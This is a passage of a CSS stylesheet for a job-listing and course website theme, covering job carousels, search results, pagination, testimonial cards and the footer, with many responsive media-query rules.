    }
}

@media screen and (max-width: 1650px) {
    .search-sec .col-lg-11.col-md-11 {
        padding: 0 20px;
    }
}

@media screen and (max-width: 1570px) {
    .search-sec .col-lg-11.col-md-11 {
        padding: 0;
    }
}

@media screen and (max-width: 1380px) {
    button.btn.btn-danger.wrn-btn {
        font-size: 16px;
        line-height: 18px;
    }

    .search-sec button .fa-search {
        font-size: 16px;
        padding-right: 11px;
    }
}

/* sesssion search end*/

/* job list custom begin */

div.list-job input[type="radio"] {
    display: none;
}

div.list-job header {
    padding: 45px 0 35px;
}

div.list-job > header > div.switch-job {
    /* width: 100%; */
    margin-left: 0;
}

header > div.row > div.left > label {
    float: right;
}

header > div.row > div > label > p {
    padding: 0 122px;
    font-family: 'Roboto', system-ui;
    font-weight: 700;
    font-size: 19px;
    text-transform: uppercase;
    color: #CCCCCC;
    text-align: center;
    margin-bottom: 10px;
}

header > div.row > div > label > hr {
    width: 396px;
    height: 3px;
    border: 1px solid #CCCCCC;
    background-color: #CCCCCC;
}

#hot-job:checked ~ header > div.row > div.left > label > p {
    color: #4F4F4F;
}

#hot-job:checked ~ header > div.row > div.left > label > hr {
    border: 1px solid #4F4F4F;
    background-color: #4F4F4F;
}

#new-job:checked ~ header > div.row > div.right > label > p {
    color: #4F4F4F;
}

#new-job:checked ~ header > div.row > div.right > label > hr {
    border: 1px solid #4F4F4F;
    background-color: #4F4F4F;
}

div.job-area > div.wrapper-jobs {
    overflow: hidden;
    position: relative;
}

div.job-area > div.wrapper-jobs > div.jobs {
    width: 200%;
    display: flex;
}

div.jobs > div.row {
    width: 50%;
    margin-right: 0;
}

div.jobs > div.row-1 {
    transition: all 0.3s ease;
}

div.job-area > div.wrapper-jobs > div.jobs > div.row > div.carousel {
    width: 100%;
    z-index: 2;
}

#hot-job:checked ~ div.job-area > div.wrapper-jobs > div.jobs > div.row {
    margin-left: 0%;
}

#new-job:checked ~ div.job-area > div.wrapper-jobs > div.jobs > div.row {
    margin-left: 0%;
}

#new-job:checked ~ div.job-area > div.wrapper-jobs > div.jobs > div.row-1 {
    margin-left: -50%;
}

div.job-content {
    font-family: 'Roboto', system-ui;
}

.job-detail.col-8 {
    padding: 5px 15px;
}

div.job-content h4 {
    font-weight: bold;
    font-size: 17px;
    line-height: 22px;
    color: #4F4F4F;
    overflow: hidden;
    height: 22px;
}

.one-job {
    display: flex;
}

.hot-job-item.one-job {
    position: relative;
    padding: 5px 30px;
    margin-top: 20px;
}

/* .hot-job-item::before {
    content: '';
    position: absolute;
    width: calc(100% - 45px);
    bottom: 0;
    left: 30px;
    height: 1px;
    background: #CCCCCC;
} */

.one-job_imagelink {
    display: flex;
    align-items: center;
    padding: 0 20px;
    max-height: 90px;
}

.one-job_imagelink img {
    width: 100%;
    height: auto;
}

div.job-content div.job-detail > p {
    font-size: 13px;
    line-height: 15px;
    text-transform: unset;
    color: #828282;
    overflow: hidden;
    height: 15px;
}

div.job-content div.job-detail > p {
    color: #828282;
}

div.job-content .map-point p {
    font-size: 13px;
    line-height: 15px;
    color: #828282;
    height: 15px;
    overflow: hidden;
    /* margin-bottom: 5px; */
}

.map-point i {
    color: #93D630;
}

.map-point {
    cursor: unset;
}

.hot-job-label.col-1 {
    display: flex;
    align-items: center;
    padding: 0;
}

div.sticker {
    border: 2px solid #EB5757;
    box-sizing: border-box;
    border-radius: 6px;
    padding: 2px 6px;
}

div.sticker p {
    font-weight: bold;
    font-size: 13px;
    line-height: 15px;
    color: #EB5757;
    text-align: center;
    margin: 0;
}

ol.list-job li {
    width: 14px;
    height: 14px;
    margin: 0 10px;
    background: #E0E0E0;
    border: 1px solid #E0E0E0;
}

#hot-job-list .carousel-control-next {
    position: unset;
    display: inline-flex;
    width: 35px;
    height: 35px;
    box-sizing: border-box;
    border-radius: 100%;
    top: unset;
    margin-left: 24px;
}

#hot-job-list .carousel-control-prev {
    position: unset;
    display: inline-flex;
    width: 35px;
    height: 35px;
    box-sizing: border-box;
    border-radius: 100%;
    top: unset;
    margin-right: 24px;
}

#hot-job-list .carousel-control-next-icon {
    width: 9.28px;
    height: 15.19px;
    transform: none;
}

#hot-job-list .carousel-control-prev-icon {
    width: 9.28px;
    height: 15.19px;
}

#new-job-list .carousel-control-next {
    position: unset;
    display: inline-flex;
    width: 35px;
    height: 35px;
    box-sizing: border-box;
    border-radius: 100%;
    top: unset;
    margin-left: 24px;
}

#new-job-list .carousel-control-prev {
    position: unset;
    display: inline-flex;
    width: 35px;
    height: 35px;
    box-sizing: border-box;
    border-radius: 100%;
    top: unset;
    margin-right: 24px;
}

#new-job-list .carousel-control-next-icon {
    width: 9.28px;
    height: 15.19px;
    transform: none;
}

#new-job-list .carousel-control-prev-icon {
    width: 9.28px;
    height: 15.19px;
}

.list-job-padding {
    padding-bottom: 40px;
}

.pagination-listjob {
    display: flex;
    justify-content: center;
    margin-top: 10px;
}

ol.carousel-indicators.list-job {
    position: unset;
    width: fit-content;
    margin: 0;
}

ol.carousel-indicators.list-job li,
ol.carousel-indicators.list-job li {
    margin-top: 10px;
}

@media screen and (max-width: 1880px) {
    header > div.row > div > label > p {
        padding: 0 119px;
    }

    header > div.row > div > label > hr {
        width: 390px;
    }

    #hot-job-list > a > span {
        width: 9px !important;
        height: 15px !important;
    }

    #new-job-list > a > span {
        width: 9px !important;
        height: 15px !important;
    }
}

@media screen and (max-width: 1840px) {
    div.list-job header {
        padding: 60px 0 47px;
    }

    header > div.row > div > label > p {
        font-size: 28px;
        margin-bottom: -5px;
        padding: 0px 114px;
    }

    header > div.row > div > label > hr {
        width: 370px;
    }
}

@media screen and (max-width: 1640px) {
    div.list-job header {
        padding: 50px 0 39px;
    }

    header > div.row > div > label > p {
        font-size: 26px;
        margin-bottom: -10px;
        padding: 0px 109px;
    }

    header > div.row > div > label > hr {
        width: 350px;
        height: 2px;
    }

    div.job-content h4 {
        font-size: 21px;
        line-height: 28px;
        height: 28px;
    }
}

@media screen and (max-width: 1540px) {
    div.list-job header {
        padding: 40px 0 31px;
    }

    header > div.row > div > label > p {
        font-size: 24px;
        margin-bottom: -15px;
        padding: 0px 104px;
    }

    header > div.row > div > label > hr {
        width: 330px;
    }

    div.job-content h4 {
        font-size: 19px;
        line-height: 26px;
        height: 26px;
    }

    ol.list-job li {
        width: 12px;
        height: 12px;
    }

    #hot-job-list .carousel-control-prev {
        width: 30px;
        height: 30px;
    }

    #hot-job-list .carousel-control-next {
        width: 30px;
        height: 30px;
    }

    #new-job-list .carousel-control-prev {
        width: 30px;
        height: 30px;
    }

    #new-job-list .carousel-control-next {
        width: 30px;
        height: 30px;
    }

    #hot-job-list > a > span {
        width: 7px !important;
        height: 12px !important;
    }

    #new-job-list > a > span {
        width: 7px !important;
        height: 12px !important;
    }
}

@media screen and (max-width: 1440px) {
    div.list-job header {
        padding: 30px 0 24px;
    }

    header > div.row > div > label > p {
        font-size: 22px;
        margin-bottom: -10px;
        padding: 0px 99px;
    }

    header > div.row > div > label > hr {
        width: 310px;
        height: 1px;
    }

    div.job-content h4 {
        font-size: 17px;
        line-height: 24px;
        height: 24px;
    }
}

@media screen and (max-width: 1330px) {
    div.list-job header {
        padding: 25px 0 20px;
    }

    header > div.row > div > label > p {
        font-size: 21px;
        margin-bottom: -10px;
        padding: 0px 97px;
    }

    header > div.row > div > label > hr {
        width: 300px;
    }

    div.job-content h4 {
        font-size: 16px;
        line-height: 23px;
        height: 23px;
    }
}

@media screen and (max-width: 1199px) {

    div.job-content h4 {
        font-size: 20px;
        line-height: 26px;
        height: 26px;
    }
}

@media screen and (max-width: 1070px) {
    header > div.row > div > label > p {
        padding: 0px 77px;
        font-size: 19px;
    }

    header > div.row > div > label > hr {
        width: 250px;
    }
}

@media screen and (max-width: 995px) {
    header > div.row > div > label > p {
        padding: 0px 57px;
        font-size: 17px;
    }

    header > div.row > div > label > hr {
        width: 200px;
    }

    div.job-content h4 {
        font-size: 18px;
        line-height: 23px;
        height: 23px;
    }

    ol.list-job li {
        width: 10px;
        height: 10px;
    }

    #hot-job-list .carousel-control-prev {
        width: 25px;
        height: 25px;
    }

    #hot-job-list .carousel-control-next {
        width: 25px;
        height: 25px;
    }

    #new-job-list .carousel-control-prev {
        width: 25px;
        height: 25px;
    }

    #new-job-list .carousel-control-next {
        width: 25px;
        height: 25px;
    }

    #hot-job-list > a > span {
        width: 5px !important;
        height: 9px !important;
    }

    #new-job-list > a > span {
        width: 5px !important;
        height: 9px !important;
    }
}

@media screen and (max-width: 820px) {
    header > div.row > div > label > p {
        padding: 0px 32px;
    }

    header > div.row > div > label > hr {
        width: 150px;
    }

    div.list-job header {
        padding: 25px 0 0px;
    }
}

@media screen and (max-width: 730px) {
    div.job-content h4 {
        font-size: 16px;
        line-height: 21px;
        height: 21px;
    }
}

@media screen and (max-width: 600px) {
    div.job-content h4 {
        font-size: 15px;
        line-height: 19px;
        height: 19px;
    }
}

@media screen and (max-width: 500px) {
    header > div.row > div > label > p {
        padding: 0px 12px;
        font-size: 15px;
    }

    header > div.row > div > label > hr {
        width: 100px;
    }
}

@media screen and (max-width: 400px) {
    div.job-content h4 {
        font-size: 14px;
        line-height: 18px;
        height: 18px;
    }
}

@media screen and (max-width: 375px) {

    div.job-content h4 {
        font-size: 13px;
        line-height: 17px;
        height: 17px;
    }
}

/* job list custom end */

/* recommend job custom begin */

div.recommend-job-custom {
    margin-top: 75px;
}

.title p {
    font-family: 'Roboto', system-ui;
    font-weight: 700;
    font-size: 22px;
    line-height: 22px;
    color: #4F4F4F;
    text-align: center;
    text-transform: uppercase;
}

.recommend-job-custom .text-left {
    /*width: 450px;*/
    /*height: 480px;*/
    /*margin-left: 67px;*/
    /*float: left;*/
}

.text-left p {
    font-family: 'Roboto', system-ui;
    font-weight: bold;
    font-size: 50px;
    line-height: 85px;
    color: rgba(72, 91, 198, 0.05);
    text-transform: uppercase;
}

.recommend-job-custom .img-recommend-job {
    padding: 20px 0 20px 40px;
}

.img-recommend-job img {
    width: 100%;
    height: auto;
}

.recommend-job-custom .login-recommend-job {
    display: flex;
    margin-top: 135px;
    flex-direction: column;
    align-items: center;
}

.login-recommend-job .login-des {
    font-family: 'Roboto', system-ui;
    font-weight: 200;
    font-size: 33px;
    line-height: 38px;
    text-align: center;
    color: #4F4F4F;
    margin-bottom: 27px;
}

.login-recommend-job .login-button {
    display: inline-block;
    border-radius: 6px;
    background: #485BC6;
}

.login-button a {
    font-family: 'Roboto', system-ui;
    font-weight: bold;
    font-size: 18px;
    line-height: 21px;
    color: #FFFFFF;
    padding: 15px 32px;
    text-transform: uppercase;
}

@media screen and (max-width: 1840px) {

    .img-recommend-job img {
        /*width: 450px;*/
        /*height: 523px;*/
    }

    .login-recommend-job .login-des {
        font-size: 45px;
        line-height: 52px;
    }

    .login-button a {
        font-size: 24px;
        line-height: 28px;
    }
}

@media screen and (max-width: 1740px) {
    .img-recommend-job img {
        /*width: 431px;*/
        /*height: 500px;*/
    }

    .login-recommend-job .login-des {
        font-size: 40px;
        line-height: 46px;
    }

    .login-button a {
        font-size: 22px;
        line-height: 26px;
        padding-top: 18px;
    }
}

@media screen and (max-width: 1640px) {
    .img-recommend-job img {
        /*width: 388px;*/
        /*height: 450px;*/
    }

    .login-recommend-job .login-des {
        font-size: 35px;
        line-height: 40px;
    }

    .login-button a {
        font-size: 18px;
        line-height: 22px;
        padding-top: 15px;
    }
}

@media screen and (max-width: 1540px) {
    .title p {
        font-size: 28px;
        line-height: 28px;
    }

    .img-recommend-job img {
        /*width: 345px;*/
        /*height: 400px;*/
    }

    .login-recommend-job .login-des {
        font-size: 30px;
        line-height: 35px;
    }

    .login-button a {
        font-size: 14px;
        line-height: 18px;
        padding-top: 10px;
    }
}

@media screen and (max-width: 1330px) {
    .img-recommend-job img {
        /*width: 300px;*/
        /*height: 350px;*/
    }

    .login-recommend-job .login-des {
        font-size: 30px;
        line-height: 35px;
    }

    .login-button a {
        font-size: 14px;
        line-height: 18px;
        padding-top: 10px;
    }
}

@media screen and (max-width: 1199px) {


    .recommend-job-custom .text-left {
        display: none;
    }

    .img-recommend-job {
        margin-left: 100px;
    }

    .title p {
        font-size: 24px;
        line-height: 24px;
    }
}

@media screen and (max-width: 965px) {
    .img-recommend-job {
        margin-left: 50px;
    }
}

@media screen and (max-width: 790px) {
    .img-recommend-job {
        display: none;
    }

    .title p {
        margin-bottom: 50px;
    }
}

@media screen and (max-width: 475px) {
    .title p {
        font-size: 20px;
        line-height: 20px;
        margin-bottom: 25px;
    }

    .login-recommend-job .login-des {
        font-size: 25px;
        line-height: 30px;
    }
}

@media screen and (max-width: 300px) {
    .title p {
        font-size: 15px;
        line-height: 15px;
    }

    .login-recommend-job .login-des {
        font-size: 20px;
        line-height: 25px;
    }
}

/* recommend job custom end */

/* feedback custom begin */
.feedback-intro {
    padding-left: 144px;
}

.feedback-intro hr {
    width: 120px;
    height: 4px;
    background-color: #C3E98C;
}

.feedback-intro p {
    /*width: 590px;*/
    /*height: 90px;*/
    font-family: 'Roboto', system-ui;
    font-weight: 700;
    font-size: 22px;
    line-height: 32px;
    color: #4F4F4F;
}

.feedback .img-deco-feedback {
    position: relative;
    height: 300px;
    overflow: hidden;
}

.img-deco-feedback img {
    float: right;
    position: absolute;
    top: 0;
    right: 0;
}

.img-deco-feedback .eclipse {
    top: -75px;
}

.one-feedback img {
    width: 89px;
    height: 89px;
}

.row {
    margin: 0;
}

.feedback-detail .name {
    font-family: 'Roboto', system-ui;
    font-weight: 700;
    font-size: 25px;
    color: #4F4F4F;
    margin-bottom: 0;
}

.feedback-detail .position {
    font-family: 'Roboto', system-ui;
    font-size: 19px;
    color: #828282;
    margin-bottom: 0;
}

.one-feedback .description {
    display: -webkit-box;
    font-family: 'Roboto', system-ui;
    font-size: 19px;
    line-height: 22px;
    color: #4F4F4F;
    padding: 13px 31px 0;
    height: 82px;
    overflow: hidden;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.one-feedback img {
    object-fit: cover !important;
    border-radius: 50%;
    max-width: 100%;
    max-height: 100%;
}

.one-feedback {
    border: 1px solid #E0E0E0;
    box-sizing: border-box;
    box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.08);
    border-radius: 10px;
}

ol.list-feedback li {
    width: 14px;
    height: 14px;
    margin: 0 10px;
    background: #E0E0E0;
    border: 1px solid #E0E0E0;
}

.next-prev-feedback {
    display: flex;
    justify-content: center;
    align-items: center;
}

.feedback .carousel-control-next {
    position: unset;
    width: 50px;
    height: 50px;
    box-sizing: border-box;
    border-radius: 100%;
    top: unset;
    bottom: unset;
    background: #C3E98C;
}

.feedback .carousel-control-prev {
    position: unset;
    width: 50px;
    height: 50px;
    border: 1px solid #E0E0E0;
    box-sizing: border-box;
    border-radius: 100%;
    top: unset;
    bottom: unset;
    margin-right: 22px;
}

.feedback .carousel-control-next-icon {
    width: 14px;
    height: 21px;
    background-image: url(/theme/oklassedu/pix/images/arrow-slide.png);
    transform: rotate(180deg);
}

.feedback .carousel-control-prev-icon {
    width: 14px;
    height: 21px;
    background-image: url(/theme/oklassedu/pix/images/feedback_icon_prev.png);
}

.one-feedback .col-xs-2 {
    padding: 35px 11.5px 13px 24px;
}

.one-feedback .col-xs-10 {
    padding-left: 11.5px;
    padding-top: 40px;
    padding-right: 24px;
}

.slide-feedback {
    margin-bottom: 120px;
}

.row-feedback .col-xl-4 {
    padding: 0 14px;
}

ol.carousel-indicators.list-feedback {
    margin: 0;
}

/*search resutl*/
.search-list_header {
    display: flex;
    justify-content: flex-end;
    margin-top: 55px;
    margin-bottom: 10px;
}

.search-list_header p {
    font-size: 21px;
}

.sort-dropdown {
    position: relative;
    display: inline-block;
    padding-right: 30px;
}

.sort-dropdown::before {
    position: absolute;
    content: '';
    height: 0;
    width: 0;
    border: 5px solid transparent;
    border-top-color: #000;
    top: 50%;
    right: 10px;
    transform: translateY(-75%);
}

.sort-dropdown_menu {
    position: absolute;
    box-shadow: 3px 3px 5px 1px rgba(0, 0, 0, 0.1);
    width: 120px;
    opacity: 0;
    visibility: hidden;
    z-index: 99;
    top: 70px;
    transition: all .3s ease;
}

.sort-dropdown:hover .sort-dropdown_menu {
    opacity: 1;
    visibility: visible;
    top: 45px;
}

.sort-dropdown p {
    font-size: 11px;
    color: #000;
}

.sort-dropdown_menu a {
    color: #000;
}

.sort-dropdown_menu li {
    padding: 5px 0 5px 15px;
    background: #f2f3f5;
}

.sort-dropdown_menu li:hover {
    background: #9f9f9f;
}

.search-list_sort {
    display: inline-block;
}

.search-list_sort span {
    margin-right: 15px;
}

.search-list_sort span {
    font-size: 13px;
    font-weight: 700;
}

.search-list-item {
    
    box-shadow: 4px 3px 9px 1px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
    padding: 35px 0px;
}

.search-list-item ~ div {
    margin-top: 16px;
}
.search-job-image{
    width: 64px;
    height: 64px;
    box-shadow: 0px 2px 4px rgb(0 0 0 / 10%);
    border-radius: 8px;

}
/* .search-list-item_image {
    width: 64px;
    height: 64px;
    box-shadow: 0px 2px 4px rgb(0 0 0 / 10%);
    border-radius: 8px;
}*/

.search-list-item_image img {
    width: 100%;
    height: auto;
} 

.search-item-content {
    display: inline-block;
    width: 100%;
}

.search-item-content_companyname {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.search-item-content p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #97999B;
    margin-bottom: 0px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.search-item-content_info {
    display: flex;
    padding: 9px 0;
    margin-bottom: 8px;
}

.search-item-content_info div {
    width: 50%;
    display: flex;
    align-items: center;
}

.search-item-content_info span {
    color: #828282;
    font-size: 12px;
}

.search-item-content_timestamp img,
.search-item-content_location img {
    margin-right: 5px;
    margin-bottom: 2px;
    width: 12px;
    height: auto;
}

.search-list_no-result-notify {
    margin: 0 auto;
    padding: 30px;
}

.search-list_no-result-notify p {
    font-family: 'Roboto', system-ui;
    font-size: 19px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 25px;
}

.search-list_no-result-notify button {
    padding: 10px 20px;
    border: none;
    background: #485BC6;
    border-radius: 5px;
    margin: 0 auto;
    display: inherit;
}

.search-list_no-result-notify button a {
    font-family: 'Roboto', system-ui;
    font-size: 25px;
    font-weight: 700;
    color: #fff;
    text-align: center;
}

.search-item-content_skills span {
    border: 0.5px solid #000;
    border-radius: 4px;
    display: inline-block;
    padding: 2px 9px;
    margin-right: 6px;
    margin-bottom: 4px;
}

.search-item-content_skills--link {
    font-family: 'Roboto', system-ui;
    font-size: 11px;
    color: #000;
    line-height: 19px;
}

/* .search-list-item_savejob {

    width: 20%;
    display: inline-block;
} */

.search-list-item_savejob .btn {
    font-size: 12px;
}

.search-list-item_savejob--islogin {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    height: 100%;
}

.search-list-item_savejob--islogin .row{
    height: 30%;
}

.search-list-item_savejob p a {
    font-family: 'Roboto', system-ui;
    font-size: 14px;
    font-weight: 700;
    line-height: 19px;
    color: #69AF00;
}

.search-list-item_savejob--islogout img {
 
    right: 15px;
    bottom: 0;
    width: 23.5px;
    height: 27.25px;
}

/* .topCompany {
    padding-top: 40px;
} */
.topCompany--body{
    width: 100%;
    /* height: 620px; */
    background: #FAFAFA;
    border-radius: 8px;
    padding-top: 16px;
    padding-bottom: 16px;
    /* margin-top: 63px ; */
}
.topCompany_content--title{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.1px;
    color: #000000;
    margin-top: 10px;
}
.topCompany_content--name{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #97999B;
    margin-top: 10px;
}
.line-clamp-1 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.topcompany-item{
    box-shadow: 4px 3px 9px 1px rgb(0 0 0 / 10%);
    border-radius: 10px;
    margin-top: 10px;
    height: 100px;
    background-color: #FFFFFF;
    margin-bottom: 10px;
}
h3.topcompany_title {
    font-family: 'Noto Sans';
    font-style: normal;
    font-size: 20px;
    font-weight: 500;
    line-height: 28px;
    color: #485CC7;
    letter-spacing: 0.15px;
}
.job-quantity{
    width: 100%;
    height: 60px;
    background: #F5F5F5;
    display: flex;
    align-items: center;
    justify-content: space-around;
}

.topCompany_content {
    position: relative;
}

.topCompany_content--img {
    width: 48px;
    height: 48px;
    box-shadow: 0px 2px 4px rgb(0 0 0 / 10%);
    border-radius: 8px;
    margin-top: 10px;
    margin-bottom: 10px;
}

.topCompany_logo {
    position: absolute;
    left: 50%;
    width: 45%;
    bottom: 0;
    transform: translate(-50%, 50%);
    background: #fff;
}

.topCompany_logo img {
    width: 100%;
    height: auto;
}

.topCompany_name {
    font-family: 'Roboto', system-ui;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #4F4F4F;
    text-align: center;
    margin-top: 25px;
    margin-bottom: 23px;
}

.topCompany_btn {
    display: flex;
    width: 100%;
    justify-content: center;
}

.topCompany_link {
    border-radius: 6px;
    background: #485BC6;
    padding: 0 15px;
}

.topCompany_link span {
    font-family: 'Roboto', system-ui;
    font-size: 14px;
    font-weight: 700;
    color: #fff;
    line-height: 40px;
    text-align: center;
}

.search-list_pagination {
    display: flex;
    justify-content: center;
    padding: 24px 0;
}

.search-list_paginationitem {
    display: inline-flex;
    align-items: center;
    margin-right: 8px;
    border-radius: 4px;
    width: 32px;
    height: 32px;
    background: #FFFFFF;
    border: 1px solid #485CC7;
    box-sizing: border-box;

}

.search-list_paginationitem.active {
    background: #485CC7;
}

.search-list_paginationitem.active a {
    color: #fff;
}

/* .search-list_paginationitem:hover {
    background: #93D630;
} */

/*.search-list_paginationitem > .search-list_paginationitem {*/
/*    margin-right: 25px;*/
/*}*/

.search-list_paginationitem a {
    font-family: 'Noto Sans';
    display: inline-block;
    width: 34px;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    justify-content: center;
    font-weight: 400;
    color: #485CC7;

}

.search-list_paginationitem-last,
.search-list_paginationitem-first {
    cursor: pointer;
    display: inline-block;
    color: #485CC7;
    margin-right: 4px;

}

.search-list_paginationitem-last a,
.search-list_paginationitem-first a {
    font-family: 'Noto Sans';
    display: inline-block;
    font-size: 17px;
    height: 32px;
    width: 32px;
    text-align: center;
    color: #485CC7;
    border: 1px solid #485CC7;
    border-radius: 4px;
    margin-right: 5px;
    margin-top: 5px;
}

.search-list_paginationitem-last.disabled a,
.search-list_paginationitem-first.disabled a {
    font-family: 'Roboto', system-ui;
    color: #E0E0E0;
    border: 1px solid #485CC7;
    pointer-events: none;
    cursor: default;
}

.recommend-course {
    margin-bottom: 95px;
    border: 1px solid #E0E0E0;
    border-radius: 7px;
    box-shadow: 2px 2px 3px rgba(57, 57, 57, 0.08);
}

.recommend-course row {
    min-height: 300px;
}

.recommend-course_info {
    padding: 18px 0;
}

.recommend-course_title {
    font-family: 'Roboto', system-ui;
    font-size: 24px;
    font-weight: 700;
    line-height: 30px;
    color: #4F4F4F;
    margin: 0;
}

.recommend-course_name {
    font-family: 'Roboto', system-ui;
    font-size: 13px;
    font-weight: 400;
    color: #828282;
    margin-bottom: 10px;
}

.recommend-course_rating {
    font-family: 'Roboto', system-ui;
    font-size: 8px;
    line-height: 11px;
    color: #3F3F3F;
}

.recommend-course_price {
    font-family: 'Roboto', system-ui;
    font-size: 16px;
    font-weight: 700;
    color: #69AF00;
}

.recommend-course_image {
    display: flex;
    height: 100%;
    align-items: center;
    padding-left: 15px;
}

.recommend-course_image img {
    width: 100%;
    height: auto;
}

.recommend-course_social {
    margin-top: 50px;
}

.recommend-course_social img {
    width: 65%;
    height: auto;
}

.recommend-course_btn {
    display: inline-block;
    border: 1px solid #485BC6;
    box-sizing: border-box;
    box-shadow: 2px 2px 3px rgba(57, 57, 57, 0.08);
    border-radius: 5px;
    padding: 6px 15px;
    margin-top: 12px;
}

.recommend-course_btn a {
    font-family: 'Roboto', system-ui;
    font-size: 14px;
    line-height: 19px;
    font-weight: 700;
    color: #485BC6;
}

@media screen and (max-width: 1740px) {
    .feedback .carousel-control-next {
        width: 60px;
        height: 60px;
    }

    .feedback .carousel-control-prev {
        width: 60px;
        height: 60px;
    }

    .feedback .carousel-control-next-icon {
        width: 15px;
        height: 22px;
    }

    .feedback .carousel-control-prev-icon {
        width: 15px;
        height: 22px;
    }

    .one-feedback img {
        width: 80px;
        height: 80px;
    }

    .feedback-detail .name {
        font-size: 24px;
    }

    .feedback-detail .position {
        font-size: 18px;
    }

    .one-feedback .description {
        font-size: 18px;
        min-height: 91px;
    }
}

@media screen and (max-width: 1630px) {
    .feedback .carousel-control-next {
        width: 50px;
        height: 50px;
    }

    .feedback .carousel-control-prev {
        width: 50px;
        height: 50px;
    }

    .feedback .carousel-control-next-icon {
        width: 10px;
        height: 15px;
    }

    .feedback .carousel-control-prev-icon {
        width: 10px;
        height: 15px;
    }

    ol.list-feedback li {
        width: 12px;
        height: 12px;
    }

    .one-feedback img {
        width: 70px;
        height: 70px;
    }

    .feedback-detail .name {
        font-size: 22px;
    }

    .feedback-detail .position {
        font-size: 16px;
    }

    .one-feedback .description {
        font-size: 16px;
        min-height: 90px;
    }
}

@media screen and (max-width: 1480px) {
    .one-feedback img {
        width: 60px;
        height: 60px;
    }

    .feedback-detail .name {
        font-size: 20px;
    }

    .feedback-detail .position {
        font-size: 14px;
    }

    .one-feedback .description {
        font-size: 14px;
        min-height: 80px;
    }
}

@media screen and (max-width: 1340px) {
    .one-feedback img {
        width: 50px;
        height: 50px;
    }

    .feedback-detail .name {
        font-size: 18px;
    }

    .feedback-detail .position {
        font-size: 12px;
    }

    .one-feedback .description {
        font-size: 12px;
        min-height: 165px;
    }
}

/*@media screen and (max-width:1299px) {*/
/*    .next-prev-feedback {*/
/*        margin-top: 200px;*/
/*    }*/
/*}*/

@media screen and (max-width: 1199px) {
    .one-feedback {
        margin: 10px 0;
    }

    .img-deco-feedback {
        display: none;
    }

    .feedback-intro {
        padding: 0;
    }

    .feedback-intro hr {
        margin: 20px auto;
    }

    .feedback-intro p {
        margin: 0 auto;
        text-align: center;
    }

    .next-prev-feedback a {
        display: none;
    }

    #feedback-list {
        margin: 0px;
    }
}

@media screen and (max-width: 792px) {
    .feedback-intro p {
        font-size: 20px;
    }

    #feedback-list {
        margin: 0;
    }

    .feedback-intro p {
        height: 50px;
    }
}

@media screen and (max-width: 585px) {
    .feedback-intro p {
        width: 300px;
        height: 100px;
    }
}

/* feedback custom end */

/* css footer  */

@media only screen and (max-width: 768px) {
    /* For mobile phones: */
    .col-xs-5ths {
        width: 100% !important;
        float: left;
    }

    /* .ft-padding {
        padding: 0 15px !important;
    } */

    .recomend-course {
        padding: 0 15px !important;
    }

    .last-slider .carousel-indicators {
        position: absolute;
        left: 0;
        z-index: 15;
        display: -ms-flexbox;
        display: block;
        -ms-flex-pack: center;
        padding-left: 3.4%;
        margin-right: 0;
        margin-left: 0;
        list-style: none;
        bottom: 5% !important;
    }

    .top-employee {
        padding: 0 15px !important;
    }
}

.col-xs-5ths {
    width: 20%;
    float: left;
}

/* @media (min-width: 992px) {
    .col-md-5ths {
      width: 20%;
      float: left;
    }
  }
  @media (min-width: 1200px) {
    .col-lg-5ths {
      width: 20%;
      float: left;
    }
  } */

.footer {
    background: #485BC6;
}

/* .ft-padding {
    padding: 0 144px;
} */

ul li {
    list-style-type: none;
}

.footer ul li a {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 12px;
    line-height: 24px;   
    letter-spacing: 0.1px;   
    color: #FFFFFF;
}

ul.ft-list-link {
    padding-left: 0;
}
ul.ft-list-link2 {
   margin-top: 10px;
}

.ft-see-localtion a {
    font-family: 'Roboto', system-ui;
    font-weight: 700;
    font-size: 21px;
    color: #FFFFFF;
}

.footer.f-r a.ic-facebook {
    display: inline-block;
    margin-right: 5px;
    border: 1px solid #C8CEEE;
    border-radius: 5px;
}

.footer.f-r a.ic-youtube {
    display: inline-block;
    border: 1px solid #C8CEEE;
    border-radius: 5px;
}

#logoCCDV {
    width: 100% !important;
}

#logoCCDV img {
    width: 200px !important;
    margin-top: 20px;
}

a.ic-learn {
    font-family: 'Roboto', system-ui;
    font-weight: bold;
    font-size: 0;
    background: url(/theme/oklassedu/pix/images/logo_btn_footer02.png) no-repeat center;
    background-size: auto 13px;
    width: 85px;
    height: 28px;
    display: inline-block;
    border-radius: 5px;
    padding: 0px 13px;
    vertical-align: middle;
    margin-left: 10px;
    border: 1px solid #C8CEEE;
    box-sizing: border-box;
}

.f-r a.ic-youtube {
    display: inline-block;
    border: 1px solid #C8CEEE;
    border-radius: 5px;
}

.f-r a.ic-facebook {
    display: inline-block;
    margin-right: 5px;
    border: 1px solid #C8CEEE;
    border-radius: 5px;
}

.footer-col {
    padding-top: 50px;
}

.footer-logo {
    padding-bottom: 30px;
}

.footer h5 {
    font-family: 'Roboto', system-ui;
    padding-top: 106px;
    font-size: 25px;
    font-weight: 700;
    color: #FFFFFF;
}

.ft-app {
    padding-top: 30px !important;
}

.ft-app a img {
    padding-bottom: 5px;
}

.ft-under {
    font-family: 'Roboto', system-ui;
    font-size: 19px;
    color: #FFFFFF;
